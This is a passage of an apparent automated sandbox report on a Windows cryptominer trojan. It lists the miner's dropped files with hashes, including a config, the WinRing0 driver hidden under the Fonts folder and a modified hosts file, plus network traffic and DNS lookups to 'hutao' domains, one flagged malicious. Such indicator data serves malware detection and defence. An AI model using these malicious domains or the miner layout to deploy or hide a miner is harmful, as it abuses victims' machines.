Value: 2C0000000000000001000000FFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFF3D0000002D000000FD03000016020000 | |||
Executable files
8
Suspicious files
7
Text files
5
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 6372 | aeycbxq.exe | C:\Windows\Fonts\vxlfgcfw\config.json | binary | |
MD5:34EDAAA8430AE81F6F5AD438C4022148 | SHA256:3A57224D9DD364D682123CB5BD5B0F68135B519EC988A37204643478BE89A324 | |||
| 7188 | HEUR-Trojan.Win32.Miner.gen-fe008d5f67b5f3680b1b5e278c7db14739c53cd8f97631eb328dee450c026fbc.exe | C:\Users\admin\AppData\Local\Temp\1112453\....\TemporaryFile | executable | |
MD5:8503EE55CC23F3E712465AFD599C8021 | SHA256:FE008D5F67B5F3680B1B5E278C7DB14739C53CD8F97631EB328DEE450C026FBC | |||
| 7412 | WinRAR.exe | C:\Users\admin\AppData\Local\Temp\Rar$DRb7412.23531\HEUR-Trojan.Win32.Miner.gen-fe008d5f67b5f3680b1b5e278c7db14739c53cd8f97631eb328dee450c026fbc.exe | executable | |
MD5:8503EE55CC23F3E712465AFD599C8021 | SHA256:FE008D5F67B5F3680B1B5E278C7DB14739C53CD8F97631EB328DEE450C026FBC | |||
| 6372 | aeycbxq.exe | C:\Windows\System32\drivers\etc\hosts | text | |
MD5:8535DF8EB6E60D5AE829097E907C8C56 | SHA256:3548A615D4610D6108C5DD52CF5A110482D92E603A715886E010336A28392C6D | |||
| 1164 | powershell.exe | C:\Windows\Temp\__PSScriptPolicyTest_gphdkxd4.0vp.psm1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 1164 | powershell.exe | C:\Windows\Temp\__PSScriptPolicyTest_r3arkznf.occ.ps1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 6372 | aeycbxq.exe | C:\Windows\Fonts\vxlfgcfw\WinRing0x64.sys | executable | |
MD5:0C0195C48B6B8582FA6F6373032118DA | SHA256:11BD2C9F9E2397C9A16E0990E4ED2CF0679498FE0FD418A3DFDAC60B5C160EE5 | |||
| 6372 | aeycbxq.exe | C:\Windows\Temp\xynumnub\rgapba.exe | executable | |
MD5:E00600898243E2B8682D1CE208DE50B5 | SHA256:69CBD98CEBDAEF5980ACA5D4CC8FD68E36F38B791F0D4D90A565AEDA732B85B8 | |||
| 1164 | powershell.exe | C:\Windows\System32\config\systemprofile\AppData\Local\Microsoft\Windows\PowerShell\StartupProfileData-NonInteractive | binary | |
MD5:6524634C9D0C6C7AD376D97F947F79CC | SHA256:4C94C48084CD957140EAB0E08E733982CCE5A754CB7EF8FB606767507A3A8D5D | |||
| 6372 | aeycbxq.exe | C:\Windows\Fonts\ijcfroq\BestPower.pow | binary | |
MD5:183887E994658A630E7810755723EC20 | SHA256:A7B8861E4F0BF949151F52ECFBE7CC1ACE86D70953668D195A5E4F512D8DE773 | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
5
TCP/UDP connections
24
DNS requests
16
Threats
0
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
— | — | GET | 200 | 23.48.23.158:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | unknown | — | — | whitelisted |
6544 | svchost.exe | GET | 200 | 23.54.109.203:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBSAUQYBMq2awn1Rh6Doh%2FsBYgFV7gQUA95QNVbRTLtm8KPiGxvDl7I90VUCEAJ0LqoXyo4hxxe7H%2Fz9DKA%3D | unknown | — | — | whitelisted |
7684 | backgroundTaskHost.exe | GET | 200 | 23.54.109.203:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBQ50otx%2Fh0Ztl%2Bz8SiPI7wEWVxDlQQUTiJUIBiV5uNu5g%2F6%2BrkS7QYXjzkCEAUZZSZEml49Gjh0j13P68w%3D | unknown | — | — | whitelisted |
6344 | SIHClient.exe | GET | 200 | 2.23.246.101:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Product%20Root%20Certificate%20Authority%202018.crl | unknown | — | — | whitelisted |
6344 | SIHClient.exe | GET | 200 | 2.23.246.101:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Update%20Secure%20Server%20CA%202.1.crl | unknown | — | — | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
— | — | 40.127.240.158:443 | — | MICROSOFT-CORP-MSN-AS-BLOCK | IE | unknown |
— | — | 23.48.23.158:80 | crl.microsoft.com | Akamai International B.V. | DE | whitelisted |
2104 | svchost.exe | 40.127.240.158:443 | — | MICROSOFT-CORP-MSN-AS-BLOCK | IE | unknown |
2564 | RUXIMICS.exe | 40.127.240.158:443 | — | MICROSOFT-CORP-MSN-AS-BLOCK | IE | unknown |
2112 | svchost.exe | 40.127.240.158:443 | — | MICROSOFT-CORP-MSN-AS-BLOCK | IE | unknown |
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
3216 | svchost.exe | 40.115.3.253:443 | client.wns.windows.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
6544 | svchost.exe | 40.126.31.3:443 | login.live.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
6544 | svchost.exe | 23.54.109.203:80 | ocsp.digicert.com | AKAMAI-AS | DE | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
google.com |
| whitelisted |
crl.microsoft.com |
| whitelisted |
client.wns.windows.com |
| whitelisted |
login.live.com |
| whitelisted |
ocsp.digicert.com |
| whitelisted |
arc.msn.com |
| whitelisted |
settings-win.data.microsoft.com |
| whitelisted |
hutao.halorick.club |
| malicious |
hutao.lulululu.shop |
| unknown |
hutao.oppomm.club |
| unknown |